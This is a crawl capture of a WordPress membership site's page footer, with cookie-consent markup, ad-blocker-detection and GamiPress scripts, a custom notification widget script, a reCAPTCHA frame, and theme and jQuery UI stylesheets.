{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/blank-canvas\/*","\/wp-content\/themes\/seedlet\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.</br><div class="wt-cli-ccpa-element"> <a style="color:#333333" class="wt-cli-ccpa-opt-out">Do not sell my personal information</a>.</div></div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 10px 0px 5px">Cookie Settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">Accept</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->		<!--loader-->
		<div id="eazy_ad_unblocker_loading"></div>
		<!--loader end-->
		<div style="display:none"><!--footer fix-->
		<div id="field-20fbb9aeb0eb7997590bb866325d0a73" title="Demo Title">
		  <p>Please disable your adblocker or whitelist this site!</p>
		  <!--refresh button--eazy-ad-unblocker-refresh-btn-->
		  <button class="ui-button ui-widget ui-corner-all boat-ee7b1663e16a3874e21ad6a78e83c93c" onclick="javascript:location.reload();">
		  <img src="https://xelc.app/wp-content/plugins/eazy-ad-unblocker/images/refresh.png" alt="Refresh" />
		  </button>
		  <!--end refresh button-->
		</div> 
	</div><!--End footer fix-->
		<style>
			.adsBanner{
					background-color: transparent;
					height: 1px;
					width: 1px;
				}
				
				#eazy_ad_unblocker_loading{
					position: absolute;
					top: 0px;
					left: 0px;
					width: 100%;
					height: 100%;
					background: #fff url('https://xelc.app/wp-content/plugins/eazy-ad-unblocker/images/loader.gif') no-repeat center center;
					z-index: 9999;
					display: none;
				}
			</style>
			<div id="wont-0944581d3877"><!--wrapfabtest March 22 2021-->
				<div class="adsBanner"><!--adsBanner-->
				</div>
			</div>
				<!-- Memberships powered by Paid Memberships Pro v3.3.2. -->
	<img src="https://xelc.app/wp-content/uploads/2025/03/G-used-eefdd-BG-USE-THIS-ONE-not-otherssss-2-1-2.png" id="fsb_image" alt=""/>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='eazy-jquery-ui-css-css' href='https://xelc.app/wp-content/plugins/eazy-ad-unblocker/css/themes/blitzer/jquery-ui.min.css.php?ver=6.8.2' media='all' />
<link rel='stylesheet' id='eazy-custom-ui-css-css' href='https://xelc.app/wp-content/plugins/eazy-ad-unblocker/css/style.css.php?ver=1.2.4' media='all' />
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://xelc.app/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.4' media='all' />
<script src="https://xelc.app/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://xelc.app/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://xelc.app/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script src="https://xelc.app/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://xelc.app/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script src="https://xelc.app/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script src="https://xelc.app/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script src="https://xelc.app/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script id="eazy_custom-js-extra">
var eazy_ad_unblocker = {"ad_url":"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js"};
var eazy_opacity = {"opacity":"0.9"};
var eazy_close_btn = {"admin_btn_show":"yes"};
var eazy_version = {"version_flag":""};
var eazy_unblocker_width = {"unblocker_width":"520"};
var eazy_ad_unblocker_popupid = {"unblocker_id":"wont-0944581d3877"};
var eazy_ad_unblocker_popup_params = {"eazy_ad_unblocker_holder":"him-5216827b71b2ddb11f529245aff689ed","eazy_ad_unblocker_holder_class_name":"even-5fb3676d86f5bc4880a110d6cc55be47","eazy_ad_unblocker_dialog_overlay":"true-45bb7b3a122889d28440c695a19cee72","eazy_ad_unblocker_dialog_parent":"less-863d5622148d239bfaeddba52cb9374c","eazy_ad_unblocker_dialog_message":"field-20fbb9aeb0eb7997590bb866325d0a73","eazy_ad_unblocker_refresh_btn_class":"boat-ee7b1663e16a3874e21ad6a78e83c93c"};
</script>
<script src="https://xelc.app/wp-content/plugins/eazy-ad-unblocker/js/custom.js?ver=1.2.4" id="eazy_custom-js"></script>
<script id="gamipress-js-js-extra">
var gamipress = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"2e46b4717d","achievement_fields":["id","title","title_size","link","thumbnail","thumbnail_size","points_awarded","points_awarded_thumbnail","excerpt","times_earned","global_times_earned","steps","toggle","heading","heading_size","unlock_button","earners","earners_limit","layout","align"]};
</script>
<script src="https://xelc.app/wp-content/plugins/gamipress/assets/js/gamipress.min.js?ver=7.5.1" id="gamipress-js-js"></script>
<script id="theme-my-login-js-extra">
var themeMyLogin = {"action":"","errors":[]};
</script>
<script src="https://xelc.app/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14" id="theme-my-login-js"></script>
<script src="https://xelc.app/wp-content/themes/seedlet/assets/js/primary-navigation.js?ver=1756940212" id="seedlet-primary-navigation-script-js"></script>
<script src="https://xelc.app/wp-content/plugins/gamipress-frontend-reports/assets/libs/Chart.js/Chart.min.js?ver=1.0.3" id="gamipress-frontend-reports-chart-js-js-js"></script>
<script id="gamipress-frontend-reports-js-js-extra">
var gamipress_frontend_reports = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"2e770b778d","chart_options":{"line":{"scales":{"xAxes":[{"ticks":{"display":true,"beginAtZero":true},"gridLines":{"color":"rgba(0, 0, 0, 0.1)"}}],"yAxes":[{"ticks":{"display":true,"beginAtZero":true},"gridLines":{"color":"rgba(0, 0, 0, 0.1)"}}]},"legend":{"display":false},"elements":{"rectangle":{"borderWidth":3}}},"bar":{"scales":{"xAxes":[{"ticks":{"display":true,"beginAtZero":true},"gridLines":{"color":"rgba(0, 0, 0, 0.1)"}}],"yAxes":[{"ticks":{"display":true,"beginAtZero":true},"gridLines":{"color":"rgba(0, 0, 0, 0.1)"}}]},"legend":{"display":false},"elements":{"rectangle":{"borderWidth":3}}},"horizontalBar":{"scales":{"xAxes":[{"ticks":{"display":true,"beginAtZero":true},"gridLines":{"color":"rgba(0, 0, 0, 0.1)"}}],"yAxes":[{"ticks":{"display":true,"beginAtZero":true},"gridLines":{"color":"rgba(0, 0, 0, 0.1)"}}]},"legend":{"display":false},"elements":{"rectangle":{"borderWidth":3}}},"radar":{"scale":{"ticks":{"display":true,"beginAtZero":true},"gridLines":{"color":"rgba(0, 0, 0, 0.1)"},"angleLines":{"color":"rgba(0, 0, 0, 0.1)"}},"legend":{"display":false},"elements":{"line":{"borderWidth":3}}},"doughnut":{"legend":{"display":false}},"pie":{"legend":{"display":false}},"polarArea":{"scale":{"ticks":{"display":true,"beginAtZero":true},"gridLines":{"color":"rgba(0, 0, 0, 0.1)"},"angleLines":{"color":"rgba(0, 0, 0, 0.1)"}},"legend":{"display":false},"elements":{"line":{"borderWidth":3}}}}};
</script>
<script src="https://xelc.app/wp-content/plugins/gamipress-frontend-reports/assets/js/gamipress-frontend-reports.min.js?ver=1.0.3" id="gamipress-frontend-reports-js-js"></script>
<script src="https://xelc.app/wp-content/plugins/gamipress-leaderboards/assets/libs/DataTables/js/jquery.dataTables.min.js?ver=1.4.0" id="gamipress-leaderboards-datatables-js-js"></script>
<script id="gamipress-leaderboards-js-js-extra">
var gamipress_leaderboards = {"ajaxurl":"\/wp-admin\/admin-ajax.php","disable_datatables":"","language":{"decimal":"","emptyTable":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","infoEmpty":"Showing 0 to 0 of 0 entries","infoFiltered":"(filtered from _MAX_ total entries)","infoPostFix":"","thousands":",","lengthMenu":"Show _MENU_ entries","loadingRecords":"Loading...","processing":"Processing...","search":"Search:","zeroRecords":"No matching records found","paginate":{"first":"First","last":"Last","next":"Next","previous":"Previous"},"aria":{"sortAscending":": activate to sort column ascending","sortDescending":": activate to sort column descending"}}};
</script>
<script src="https://xelc.app/wp-content/plugins/gamipress-leaderboards/assets/js/gamipress-leaderboards.min.js?ver=1.4.0" id="gamipress-leaderboards-js-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<!-- start Simple Custom CSS and JS -->
<script>
// Variable to track if the notification HTML has been appended
let hasAppendedNotification = false;

// Function to check the div and append the notification HTML
function checkForTwoChildren() {
    // Select the div with the class "bnb-pending-notifications"
    const div = document.querySelector('.bnb-pending-notifications');

    if (div && !hasAppendedNotification) {
        // Check if the div has exactly two children
        if (div.children.length === 2) {
            // Check if the second child's style display is not "none"
            const secondChild = div.children[1];
            if (secondChild.style.display !== "none") {
                // Get the link from the first child of li.menu-item-82
                const menuItem = document.querySelector('li.menu-item-82 a');
                let notificationLink = "#"; // Default value if menuItem is not found

                if (menuItem && menuItem.href) {
                    // Replace the last part of the URL (after the last "/") with "notifications"
                    const urlParts = menuItem.href.split("/");
                    urlParts[urlParts.length - 2] = "notifications";
                    notificationLink = urlParts.join("/");
                }
                console.log(notificationLink);
                // Append the notification HTML to the body tag and set hasAppendedNotification to true
                hasAppendedNotification = true;
                const notificationHTML = `
                    <div class="bp-notification-fixed">
                        <span class="show-hide-notification">Show Notifications</span>
                        <div class="notficiations-wrap" style="display:none;">
                            <a href="${notificationLink}">
                                <div class="bp-notification-row">1 New Notification(s) in messages</div>
                            </a>
                        </div>
                    </div>`;
                document.body.insertAdjacentHTML('beforeend', notificationHTML);
                setTimeout(() => {
                    // Select all divs with the class 'show-hide-notification'
                    const notificationDivs = document.querySelectorAll('.show-hide-notification');
                    console.log(notificationDivs);
                    // Add a click event listener to each div
                    notificationDivs.forEach((div) => {
                        div.addEventListener('click', () => {
                            // Redirect the user to the specified URL
                            window.location.href = notificationLink;
                        });
                    });
                }, 500);
            }
        }
    }
}

// Set an interval to constantly check the div every 500 milliseconds
setInterval(checkForTwoChildren, 500);
</script>
<!-- end Simple Custom CSS and JS -->

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9-AYB9SuBdNcxfi1RsAxBw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769201703753');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://xelc.app/wp-content/themes/blank-canvas/style.css?ver=1756940212
body_size: 1970
content:
/*
Theme Name: Blank Canvas
Theme URI: https://wordpress.com/theme/blank-canvas
Author: Automattic
Author URI: https://automattic.com/
Description: Blank Canvas is a minimalist theme, designed for single-page websites. Its single post and page layouts have no header, navigation menus, or widgets by default, so the page you design in the WordPress editor is the same page you’ll see on the front end. The theme’s default styles are conservative, relying on simple sans-serif fonts and a subtle blue highlight color. Blank Canvas is ready for your customizations.
Requires at least: 4.9.6
Tested up to: 5.6
Requires PHP: 5.6.2
Version: 1.2.9
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Template: seedlet
Text Domain: blank-canvas
Tags: one-column, accessibility-ready, custom-colors, editor-style, featured-images, rtl-language-support, sticky-post, translation-ready

Blank Canvas WordPress Theme, (C) 2021 Automattic, Inc.
Blank Canvas is distributed under the terms of the GNU GPL.

This program is free software: you can redistribute it and/or modify
it under the terms of the GNU General Public License as published by
the Free Software Foundation, either version 2 of the License, or
(at your option) any later version.

This program is distributed in the hope that it will be useful,
but WITHOUT ANY WARRANTY; without even the implied warranty of
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
GNU General Public License for more details.

Blank Canvas is derived from Seedlet. 2020-2021 Automattic
Seedlet is distributed under the terms of the GNU GPL v2 or later.

Images from stocksnap.io
License: CC0
- Sarah Pflug: https://stocksnap.io/photo/hand-sign-BPQSX1BQTF
- Clem Onojeghuo: https://stocksnap.io/photo/beanie-scarf-M2U9VL0ZWG
- Brooke Cagle: https://stocksnap.io/photo/people-woman-MU7G67710S
- Daria Shevtsova: https://stocksnap.io/photo/girl-camera-AZED07HITL
- Benjamin Voros: https://stocksnap.io/photo/blue-denim-BWPRK5DEF0
- Artsy Crafty: https://stocksnap.io/photo/office-supplies-BDVUKQ4BBF
- Artsy Crafty: https://stocksnap.io/photo/colorful-pencils-NONEDF6REB
- Austin Neill: https://stocksnap.io/photo/concert-singer-F66MXRQS1K
- Bruce Mars: https://stocksnap.io/photo/woman-sunglasses-MO7PZ7AYIC
Used as block pattern images.

Image from foodiesfeed.com
License: CC0
https://www.foodiesfeed.com/free-food-photo/watermelon-juice-2/
Used as block pattern image.

Hamburger Icon from Noto Emoji
License: Apache License 2.0
https://github.com/googlefonts/noto-emoji/blob/master/svg/emoji_u1f354.svg
Modified and used as a block pattern image.
*/

@import "variables.css";

/* Remove extra margin from articles on single post pages. */

.single .site-main > article,
.page .site-main > article {
	margin-bottom: 0;
}

/* Remove some top padding if the first block on the page is a full-width image, cover, media & text, or group block. */

.single.hide-post-and-page-titles .entry-content > .wp-block-image.alignfull:first-child,
.page.hide-post-and-page-titles .entry-content > .wp-block-image.alignfull:first-child,
.single.hide-post-and-page-titles .entry-content > .wp-block-cover.alignfull:first-child,
.page.hide-post-and-page-titles .entry-content > .wp-block-cover.alignfull:first-child,
.single.hide-post-and-page-titles .entry-content > .wp-block-media-text.alignfull:first-child,
.page.hide-post-and-page-titles .entry-content > .wp-block-media-text.alignfull:first-child,
.single.hide-post-and-page-titles .entry-content > .wp-block-group.has-background.alignfull:first-child,
.page.hide-post-and-page-titles .entry-content > .wp-block-group.has-background.alignfull:first-child {
	margin-top: calc(-1 * var(--global--spacing-vertical));
}

/* Remove some bottom padding if the last block on the page is a full-width image, cover, media & text, or group block. */

.page.hide-site-footer .entry-content > .wp-block-image.alignfull:last-child,
.page.hide-site-footer .entry-content > .wp-block-cover.alignfull:last-child,
.page.hide-site-footer .entry-content > .wp-block-media-text.alignfull:last-child,
.single.hide-site-footer.hide-site-footer .entry-content > .wp-block-group.has-background.alignfull:last-child,
.single.hide-site-footer.hide-comments .entry-content > .wp-block-image.alignfull:last-child,
.single.hide-site-footer.hide-comments .entry-content > .wp-block-cover.alignfull:last-child,
.single.hide-site-footer.hide-comments .entry-content > .wp-block-media-text.alignfull:last-child,
.single.hide-site-footer.hide-comments .entry-content > .wp-block-group.has-background.alignfull:last-child {
	margin-bottom: calc(-1 * var(--global--spacing-vertical));
}

/* Center-align headers and footers. */

.entry-header,
.page-title,
.entry-footer,
.site-info,
.footer-menu {
	text-align: center;
}

.bp-notification-fixed {
    background: #75cdf9;
    position: fixed;
    bottom: 190px;
    padding: 0px !important;
}
.bp-notification-row {
    color: #ffffff;
    font-size: 18px;
    font-weight: 600;
}
.notficiations-wrap {
    min-width: 215px;
    padding: 35px 10px;
}
span.show-hide-notification:hover {
    opacity: 0.8;
}
span.show-hide-notification {
    color: #ffffff;
    left: 10px;
    padding: 0px 5px;
    /* border: 1px solid #ffffff; */
    font-size: 12px;
    cursor: pointer;
    float: right;
    margin-top: -20px;
    background: #007cba;
}

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://xelc.app/wp-content/plugins/eazy-ad-unblocker/css/themes/blitzer/jquery-ui.min.css.php?ver=6.8.2
body_size: 7359
content:
.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-draggable-handle{-ms-touch-action:none;touch-action:none}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-helper-hidden{display:none}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-helper-clearfix:before,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-helper-clearfix:after{clear:both}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-front{z-index:100}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-state-disabled{cursor:default!important;pointer-events:none}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon{display:inline-block;vertical-align:middle;margin-top:-.25em;position:relative;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-widget-icon-block{left:50%;margin-left:-8px;display:block}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-resizable{position:relative}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-resizable-handle{position:absolute;font-size:0.1px;display:block;-ms-touch-action:none;touch-action:none}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-resizable-disabled .ui-resizable-handle,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-resizable-autohide .ui-resizable-handle{display:none}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.even-5fb3676d86f5bc4880a110d6cc55be47 